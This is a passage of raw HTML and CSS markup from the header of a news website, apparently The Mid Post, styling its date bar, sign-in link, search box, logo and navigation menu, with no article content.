<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_38{display:inline-block}.tdi_38 .tdb-head-date-txt{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Saturday, January 24, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-top:-1px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_39{display:inline-block}.tdi_39 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_39 .tdb-head-usr-name{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}.tdi_39 .tdb-head-usr-name:hover{color:#ea2e2e}.tdi_39 .tdb-head-usr-log{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}.tdi_39 .tdb-head-usr-log-icon-svg svg,.tdi_39 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_39 .tdb-head-usr-log:hover{color:#ea2e2e}.tdi_39 .tdb-head-usr-log:hover svg,.tdi_39 .tdb-head-usr-log:hover svg *{fill:#ea2e2e;fill:#ea2e2e}.tdi_39 .tdb-head-usr-log i{color:#ffffff}.tdi_39 .tdb-head-usr-log:hover i{color:#ea2e2e}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-usr-name{font-size:12px!important}.tdi_39 .tdb-head-usr-log{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}.tdi_41{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_42 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_42 .tdb-head-search-btn i{font-size:13px;width:31.2px;height:31.2px;line-height:31.2px;color:#ffffff}.tdi_42 .tdb-head-search-btn svg{width:13px}.tdi_42 .tdb-search-icon-svg{width:31.2px;height:31.2px}.tdi_42{display:inline-block;float:right;clear:none}.tdi_42 .tdb-search-txt{top:0px}.tdi_42 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_42 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:rgba(234,46,46,0)}body .tdi_42 .tdb-drop-down-search-inner,.tdi_42 .tdb-search-form,.tdi_42 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_42 .tdb-head-search-form-btn-icon{top:0px}.tdi_42 .result-msg{text-align:center}.tdi_42 .tdb-head-search-btn svg,.tdi_42 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_42 .tdb-head-search-btn:hover i{color:#ea2e2e}.tdi_42 .tdb-head-search-btn:hover svg,.tdi_42 .tdb-head-search-btn:hover svg *{fill:#ea2e2e}.tdi_42 .tdb-search-form{border-color:rgba(234,46,46,0)}.tdi_42 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_42 .tdb-head-search-form-input{color:#dd9933}.tdi_42 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_42 .tdb-head-search-placeholder{color:#8224e3}.tdi_42 .tdb-head-search-form-btn:hover{background-color:#ea2e2e}.tdi_42 .result-msg,.tdi_42 .result-msg a{color:#222222}.tdi_42 .result-msg a:hover{color:#ea2e2e}.tdi_42 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_42 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_42 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_42 .entry-title{margin:0 0 5px;font-family:Roboto Condensed!important;font-weight:500!important}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-author-name{display:none}.tdi_42 .entry-review-stars{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_42 .td_module_wrap:hover .td-module-title a,.tdi_42 .tdb-aj-cur-element .entry-title a{color:#ea2e2e!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.themidpost.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}@media (min-width:768px){.tdi_44{margin-left:-0px;margin-right:-0px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_44.tdc-row-content-vert-center,.tdi_44.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_44.tdc-row-content-vert-bottom,.tdi_44.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_44.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_44.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_44{margin-bottom:0px!important;position:relative}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_43_rand_style td-element-style" ><style>.tdi_43_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}.tdi_49{padding-right:30px!important;padding-left:30px!important;width:64%!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-right:20px!important;padding-left:20px!important;width:60%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg 